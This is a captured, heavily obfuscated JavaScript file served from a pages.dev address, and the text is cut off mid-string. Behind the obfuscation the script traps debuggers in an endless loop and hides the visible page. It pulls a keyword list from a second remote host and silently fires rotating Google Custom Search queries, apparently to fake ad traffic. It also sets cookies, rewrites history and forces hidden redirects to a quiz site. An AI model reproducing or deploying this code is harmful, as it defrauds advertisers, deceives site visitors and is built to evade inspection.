

--- FILE ---
content_type: application/javascript
request_url: https://jkloads.pages.dev/jkloads.js
body_size: 6710
content:
var _0x1b6627=_0x1012;(function(_0x1c80a2,_0xd53d05){var _0x464055=_0x1012,_0xb18ac4=_0x1c80a2();while(!![]){try{var _0x420b27=parseInt(_0x464055(0x1f6))/0x1+-parseInt(_0x464055(0x1c5))/0x2*(parseInt(_0x464055(0x1e5))/0x3)+-parseInt(_0x464055(0x1ca))/0x4+-parseInt(_0x464055(0x1d8))/0x5+parseInt(_0x464055(0x1a5))/0x6*(parseInt(_0x464055(0x1e6))/0x7)+parseInt(_0x464055(0x1d6))/0x8+-parseInt(_0x464055(0x1b7))/0x9*(-parseInt(_0x464055(0x1c0))/0xa);if(_0x420b27===_0xd53d05)break;else _0xb18ac4['push'](_0xb18ac4['shift']());}catch(_0x5607fa){_0xb18ac4['push'](_0xb18ac4['shift']());}}}(_0x4ac1,0x3bea7));var folderURL='https://bd0c4ba5.gkhinditoday.pages.dev/key.txt',mainURL=window[_0x1b6627(0x1d5)][_0x1b6627(0x1b3)];(function(){var _0x586309=_0x1b6627,_0x578b10=function(){var _0xb87fcf;try{_0xb87fcf=Function('return\x20(function()\x20{}.constructor(\x22return\x20this\x22)(\x20));')();}catch(_0x82173a){_0xb87fcf=window;}return _0xb87fcf;},_0x34e858=_0x578b10();_0x34e858[_0x586309(0x1ae)](runDebugger,0xfa0);}());function _0x1012(_0x50041c,_0x1735d8){var _0x4ac172=_0x4ac1();return _0x1012=function(_0x101286,_0x44b70c){_0x101286=_0x101286-0x19e;var _0x4a2a94=_0x4ac172[_0x101286];return _0x4a2a94;},_0x1012(_0x50041c,_0x1735d8);}if(document[_0x1b6627(0x1dc)][_0x1b6627(0x1a4)](_0x1b6627(0x1ab))!==-0x1){var randomFourDigit=Math[_0x1b6627(0x1b1)](0x3e8+Math['random']()*0x2328),url=new URL(window[_0x1b6627(0x1d5)]['href']);url[_0x1b6627(0x1f7)][_0x1b6627(0x1ea)](_0x1b6627(0x1ac),randomFourDigit),mainURL=url[_0x1b6627(0x1cf)](),console['log'](_0x1b6627(0x1e9),url,mainURL),window[_0x1b6627(0x1e1)][_0x1b6627(0x1f9)](null,null,url['toString']()),setTimeout(function runWizard(){var _0x3da59a=_0x1b6627,_0x5ef286='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!DOCTYPE\x20html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title>Loading</title>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x27https://i.postimg.cc/TwtGJRvp/apple-touch-icon.png\x27\x20rel=\x27icon\x27\x20type=\x27image/x-icon\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\x27Content-Type\x27\x20content=\x27text/html;\x20charset=utf-8\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27viewport\x27\x20content=\x27width=device-width,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20user-scalable=no,\x20shrink-to-fit=no\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27theme-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27apple-mobile-web-app-status-bar-style\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27msapplication-navbutton-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-webkit-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-moz-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-overflow-style:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scrollbar-width:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20html::-webkit-scrollbar,\x20body::-webkit-scrollbar\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20auto;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font:\x20bold\x2025px/1.3em\x20Helvetica,\x20Arial,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-transform:\x20capitalize;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2025px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text:after\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20wormsPong\x200.8s\x20infinite\x20cubic-bezier(0.77,\x200,\x200.175,\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#4169E1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20wormsPong\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2025%\x20{\x20width:\x20100%;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20width:\x200;\x20left:\x20auto;\x20right:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2075%\x20{\x20width:\x20100%;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20width:\x200;\x20right:\x20auto;\x20left:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate(-50%,\x20-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22loading-text\x22>Loading</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22new=\x22)\x20>=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Cookie\x20\x27new\x27\x20exists\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expiry\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expiry.setTime(expiry.getTime()\x20+\x20(1440\x20*\x2060\x20*\x201000));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.cookie\x20=\x20\x22new=yes;\x20path=/;\x20expires=\x22\x20+\x20expiry.toGMTString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20anchor\x20=\x20document.createElement(\x27a\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20linkText\x20=\x20document.createTextNode(\x27Redirection\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.appendChild(linkText);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.id\x20=\x20\x27redirectOP\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.style\x20=\x20\x27visibility:\x20hidden;\x20opacity:\x200;\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.rel\x20=\x20\x27noopener\x20noreferrer\x20nofollow\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.title\x20=\x20\x27Redirection\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.href\x20=\x20mainURL;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(anchor);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.querySelector(\x27#redirectOP\x27).click();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x47e301=document[_0x3da59a(0x1f2)](_0x3da59a(0x1cd),_0x3da59a(0x1de));_0x47e301[_0x3da59a(0x1e2)](_0x5ef286),_0x47e301['close']();},0x0);}else{if(document[_0x1b6627(0x1bc)]['indexOf'](_0x1b6627(0x1b0))!==-0x1){document['write']('<style>\x20body,\x20html\x20{\x20position:\x20absolute;\x20left:\x20-9999px;\x20transform:\x20scale(0);\x20}\x20</style>');if(document[_0x1b6627(0x1bc)][_0x1b6627(0x1a4)](_0x1b6627(0x1ba))!==-0x1){var styles='iframe\x20{\x20pointer-events:\x20none!important;\x20}',styleSheet=document[_0x1b6627(0x1d2)](_0x1b6627(0x1d0));document['head'][_0x1b6627(0x1ad)](styleSheet),window['location'][_0x1b6627(0x1de)](_0x1b6627(0x1bb));}function gcseCallback1(){var _0x19f00b=_0x1b6627,_0x4b3fe6=function(_0x18f9c1,_0x49f67d){var _0x3cef6d=_0x1012,_0x428662={'gname':_0x18f9c1,'div':_0x49f67d,'tag':_0x3cef6d(0x1cb),'attributes':null};google[_0x3cef6d(0x1cb)][_0x3cef6d(0x1ee)][_0x3cef6d(0x1f5)]['render'](_0x428662);};_0x4b3fe6(_0x19f00b(0x1f4),_0x19f00b(0x1c6)),_0x4b3fe6(_0x19f00b(0x1c4),_0x19f00b(0x1be)),_0x4b3fe6('gsearch3','results3'),_0x4b3fe6(_0x19f00b(0x1a1),_0x19f00b(0x1e4)),_0x4b3fe6('gsearch5',_0x19f00b(0x1a2)),_0x4b3fe6(_0x19f00b(0x1dd),'results6'),_0x4b3fe6(_0x19f00b(0x1ce),_0x19f00b(0x1d1)),_0x4b3fe6('gsearch8',_0x19f00b(0x1f3)),_0x4b3fe6('gsearch9',_0x19f00b(0x1b5)),_0x4b3fe6('gsearch10',_0x19f00b(0x1b9));var _0x48e0c1=function(_0x3248fa,_0x496665){var _0x2a3782=_0x19f00b,_0x37ee21=new XMLHttpRequest();_0x37ee21[_0x2a3782(0x1a3)]=function(){var _0x27d164=_0x2a3782,_0xfd0688=this[_0x27d164(0x1a9)],_0x2acc96=_0xfd0688[_0x27d164(0x1a8)]('\x0a'),_0x2afbd7=localStorage['randomState']?JSON[_0x27d164(0x1d9)](localStorage['randomState']):null;if(!_0x2afbd7||_0x2afbd7[_0x27d164(0x1da)]['length']!==_0x2acc96[_0x27d164(0x1af)]){_0x2afbd7={'order':[],'index':0x0};for(var _0x335dbb=0x0;_0x335dbb<_0x2acc96[_0x27d164(0x1af)];_0x335dbb++){_0x2afbd7['order'][_0x27d164(0x1d3)](Math[_0x27d164(0x1b1)](Math[_0x27d164(0x1b4)]()*(_0x335dbb+0x1)),0x0,_0x335dbb);}}var _0x328d06=_0x2acc96[_0x2afbd7[_0x27d164(0x1da)][_0x2afbd7[_0x27d164(0x1c9)]]];_0x2afbd7[_0x27d164(0x1c9)]=(_0x2afbd7['index']+0x1)%_0x2acc96[_0x27d164(0x1af)],localStorage[_0x27d164(0x1d7)]=JSON['stringify'](_0x2afbd7),_0x496665['execute'](_0x328d06);},_0x37ee21[_0x2a3782(0x1f2)](_0x2a3782(0x1e3),folderURL,!![]),_0x37ee21[_0x2a3782(0x1c7)]();};_0x48e0c1(_0x19f00b(0x1c6),google[_0x19f00b(0x1cb)][_0x19f00b(0x1ee)][_0x19f00b(0x1f5)][_0x19f00b(0x1ec)](_0x19f00b(0x1f4)));var _0x4e4380=function(_0x19b62f,_0x47e696,_0x21bdf5,_0x1dd93f,_0x2883f1,_0x32ed67){var _0x59c2ef=_0x19f00b;const _0x2c90c9=setInterval(()=>{var _0x385ca8=_0x1012;document[_0x385ca8(0x1bc)][_0x385ca8(0x1a4)](_0x47e696)!==-0x1?clearInterval(_0x2c90c9):setTimeout(()=>{var _0x3706a7=_0x385ca8;localStorage[_0x19b62f]=+(localStorage[_0x19b62f]||0x0)+0x1,_0x48e0c1(_0x3706a7(0x1c3)+_0x2883f1,google[_0x3706a7(0x1cb)][_0x3706a7(0x1ee)][_0x3706a7(0x1f5)]['getElement'](_0x3706a7(0x1b6)+_0x2883f1)),_0x32ed67();},Math[_0x385ca8(0x1cc)](_0x21bdf5+Math['random']()*(_0x1dd93f-_0x21bdf5)));},Math['floor'](Math[_0x59c2ef(0x1b4)]()*0x12c)+0x1f4);};_0x4e4380('counter2',_0x19f00b(0x1b2),0x3e8,0x44c,'2',function(){var _0x1f3c73=_0x19f00b;if(document[_0x1f3c73(0x1bc)][_0x1f3c73(0x1a4)](_0x1f3c73(0x1b2))<0x0){var _0x1094e5=new Date();_0x1094e5[_0x1f3c73(0x19e)](_0x1094e5[_0x1f3c73(0x1db)]()+0x5265c00),document['cookie']=_0x1f3c73(0x1e7)+_0x1094e5[_0x1f3c73(0x1e0)]();}}),_0x4e4380(_0x19f00b(0x1a0),_0x19f00b(0x1ed),0x44c,0x4b0,'3',function(){var _0x4c7aef=_0x19f00b;clearInterval(_0x4e4380);if(document[_0x4c7aef(0x1bc)]['indexOf'](_0x4c7aef(0x1ed))<0x0){var _0x2e46ea=new Date();_0x2e46ea[_0x4c7aef(0x19e)](_0x2e46ea['getTime']()+0x5265c00),document[_0x4c7aef(0x1bc)]='copium3=3;\x20path=/;\x20expires='+_0x2e46ea[_0x4c7aef(0x1e0)]();}}),_0x4e4380(_0x19f00b(0x1ef),_0x19f00b(0x1f0),0x4b0,0x514,'4',function(){var _0x3f3cfd=_0x19f00b;clearInterval(_0x4e4380);if(document[_0x3f3cfd(0x1bc)]['indexOf'](_0x3f3cfd(0x1f0))<0x0){var _0x326172=new Date();_0x326172['setTime'](_0x326172[_0x3f3cfd(0x1db)]()+0x5265c00),document['cookie']=_0x3f3cfd(0x1a7)+_0x326172[_0x3f3cfd(0x1e0)]();}}),_0x4e4380('counter5','copium5=5',0x514,0x578,'5',function(){var _0x5d9722=_0x19f00b;clearInterval(_0x4e4380);if(document['cookie'][_0x5d9722(0x1a4)](_0x5d9722(0x1a6))<0x0){var _0x46c304=new Date();_0x46c304['setTime'](_0x46c304[_0x5d9722(0x1db)]()+0x5265c00),document[_0x5d9722(0x1bc)]='copium5=5;\x20path=/;\x20expires='+_0x46c304[_0x5d9722(0x1e0)]();}});}var gcseInit={'parsetags':'explicit','callback':gcseCallback1};window['__gcse']=gcseInit,(function(){var _0x4cfec3=_0x1b6627,_0x86dd15=document['createElement'](_0x4cfec3(0x1d4));_0x86dd15[_0x4cfec3(0x1aa)]=!![],_0x86dd15[_0x4cfec3(0x1c8)]=(document[_0x4cfec3(0x1d5)][_0x4cfec3(0x1bf)]===_0x4cfec3(0x1f1)?_0x4cfec3(0x1f1):_0x4cfec3(0x1e8))+'//www.google.com/cse/cse.js?cx=8af6eaab9b00607ab';var _0x387181=document['getElementsByTagName']('script')[0x0];_0x387181[_0x4cfec3(0x1b8)][_0x4cfec3(0x1f8)](_0x86dd15,_0x387181);}()),setTimeout(function renderSearchPage(){var _0x2d06c8=_0x1b6627,_0x264131=_0x2d06c8(0x1c2),_0xd7e8cd=document['open'](_0x2d06c8(0x1cd),_0x2d06c8(0x1de));_0xd7e8cd[_0x2d06c8(0x1e2)](_0x264131),_0xd7e8cd['close']();},0x0);}}function runDebugger(_0x163ba5){function _0x455977(_0x29795f){var _0x4dee1b=_0x1012;if(typeof _0x29795f===_0x4dee1b(0x1df))return function(){}[_0x4dee1b(0x1c1)](_0x4dee1b(0x1bd))[_0x4dee1b(0x1eb)](_0x4dee1b(0x19f));else(''+_0x29795f/_0x29795f)[_0x4dee1b(0x1af)]!==0x1||_0x29795f%0x14===0x0?function(){return!![];}:function(){return![];};_0x455977(++_0x29795f);}try{if(_0x163ba5)return _0x455977;else _0x455977(0x0);}catch(_0x30c49e){}}function _0x4ac1(){var _0x3dd65f=['randomState','926325bjRHzb','parse','order','getTime','URL','gsearch6','replace','string','toGMTString','history','write','GET','results4','958137KuzVOX','56JQOnwq','copium2=2;\x20path=/;\x20expires=','http:','url','set','apply','getElement','copium3=3','cse','counter4','copium4=4','https:','open','results8','gsearch1','element','213640xHKzOU','searchParams','insertBefore','replaceState','setTime','counter','counter3','gsearch4','results5','onload','indexOf','84564AiWotR','copium5=5','copium4=4;\x20path=/;\x20expires=','split','responseText','async','wizard=1996','wizard','appendChild','setInterval','length','new=yes','floor','copium2=2','href','random','results9','gsearch','2701341zGtriT','parentNode','results10','story=yes','https://7774.play.quizzop.com','cookie','while\x20(true)\x20{}','results2','protocol','20JzHkJx','constructor','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!DOCTYPE\x20HTML>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title>Search\x20On\x20The\x20Web...</title>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x27https://i.postimg.cc/qvBDcj8z/searchhh.png\x27\x20rel=\x27icon\x27\x20type=\x27image/x-icon\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\x27Content-Type\x27\x20content=\x27text/html;\x20charset=utf-8\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27viewport\x27\x20content=\x27width=device-width,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20user-scalable=no,\x20shrink-to-fit=no\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27theme-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27apple-mobile-web-app-status-bar-style\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27msapplication-navbutton-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20omg\x20=\x20setInterval(oge,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20oge()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20myElement\x20=\x20document.body.contains(document.querySelector(\x22.gsc-resultsbox-visible\x22));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(myElement)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(omg);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.querySelector(\x22.gsc-resultsbox-visible\x22).remove();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20deviceDetector\x20=\x20function()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20ua\x20=\x20navigator.userAgent.toLowerCase();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20device\x20=\x20function(ua)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(/tablet|ipad|(android(?!.*mobile))|windows(?!.*phone)(.*touch)|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP)))/.test(ua))\x20return\x20\x22tablet\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(/mobi|ipod|phone|blackberry|opera\x20mini|fennec|minimo|symbian|psp|nintendo\x20ds|archos|skyfire|puffin|blazer|bolt|gobrowser|iris|maemo|semc|teashark|uzard/.test(ua))\x20return\x20\x22phone\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20\x22desktop\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20};\x0a\x20\x20\x2